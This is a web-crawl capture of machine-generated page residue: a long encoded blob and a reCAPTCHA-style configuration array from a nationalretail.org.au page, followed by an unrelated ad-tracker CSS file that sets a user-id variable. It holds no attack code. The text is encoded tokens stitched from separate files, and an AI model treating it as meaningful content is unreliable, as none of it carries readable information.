qTDnD4CRcOowqfDm3t/VC9sw67Cm8OZKMOow6/CvgRmO8KTR1PDpnvCt10Iw4s3F8OOcMOdw4vCmGTDoXkZPsO3wo8jQMO0w7vDnMK4w796DUFTwo7DqsOmXAAyZj/[base64]/w4HCk8OCKH7DmT/CsnLDssO0wqLDlh/DgW4Iwr4pI8OnAcOcw43DkwDDiw3DiynDki1RB34NwrcewqjCmwYSfcOVNcO9wpBHIBAuwrRCbVnDhSjDoMORw4/Dp8KowodTwqVlw49RW8O9wo0mwoXDvsKpw4AAwrHClcKVWsOfV8OBG8OMGikiwpQ3w7xiG8Oxwp4keifCn8KkMsK2bwrCicOIwpPDlyzCmcK4w7ofwr44wpo0w7bCjTZ/AsKicVteUcK9w6BWRAQZwrvCoBbCrxVDw6DDlmfDl1zCtG9Cw6cdwozDnWBJAmbDiHHCscKOw659w5NlAcOww6DCgWXDmcO1wq5Bw7HDp8O8w6/CuArDscK0w7MwVMOuKA/[base64]/a8KtfhZxYmwuw6vCqcK+dkk1Fn1KOsKewpJPw684w5g2wqAyw6zCs0sNCsOSw4QiYsOnwonDqAAvw5nDq0fCssKAS2LCqMO2aRwbw6Jawpdkw6xqUcKvWcOXKV3CicOFNsKMQwI/XsONwoIyw5hHE8O6Z3AvwovDjGQkHsOuJFXCjBHDucOYw7TDjlwcY8OCBMKoKBXDnMOxPT3CmsOoUmrCr8KuSX7DqMKvJBzCnFfDmgDDuijDnWvCsDQuwqHCksO6QcKjw7YTw5piwr7CjMOSCz99LjJVwr/DrsKCw5ogwpnCon/[base64]/CqsK9wrzCqcK/wrl+fMKtVMK9wpHDtMKFw5NBw53DqB7DtcKhwqIkfSRWHAs6wo7CjcKlScOBVsKNYjDCnwjCt8KMwqIlwq0cS8OQCg1tw43DlMK0Blhqbi/CqcKjDD3Du0ZSRcOQKsKAWSMrwp7Dq8OZwqjCuWo4QMKjw7/CvsKDwrwXwpZ5wrxTwrfDp8KTBsOuHMKyw6c8wopvXsKhdzUewo3ClmAFw5DCmCMtw6/DuU3CuHU5w7DCosORwqJXMynDusKVwpEnF8KEUMKAw4ZSHsOEGBU7ci/CusKgf8O7Z8OSalwEc8OlI8OHRFJ6aXDDm8Oiw4BGbsO4XFswPW0xw4zCksOqEE/Dgi/DkXDDmXjCp8KjwqRpNcO9wpXDiDLCncOIEBPDm2JHVAJlFcO4esKZBzLCoSkFwqkKIHfCuMKtwovDkMK+OTdZw4DDvUURfgPCtcOnwqjDssOFwp3Cm8KLw5XCgsOZwpN2MF/DrMK5aCc6PcK/[base64]/CuT8Sc8KAwr3CkcKVYcKQ\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TgrJO0wRWB3igUrNjumk6RxpygXjQXvyoWYCPUJmHQg\\u003d\x22,0,0,null,1,1769203401357,0,0,[46,214],null,[159,32],\x22RC-3o44beSVLrXAJQ\x22,null,null,null,null,null,\x220dAFcWeA4DAPTM4wJrSDXwqdGwL_J3QBV0MQcCD-lXccv_HI0WpfHaV7jXm5eKC5idKh9_ncLPXLQxBUnEgHRgsUylq5Tdi-zwWg\x22,1769286201491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-a60251fd-0ee4-5da4-5f51-9258c4e84fad';
}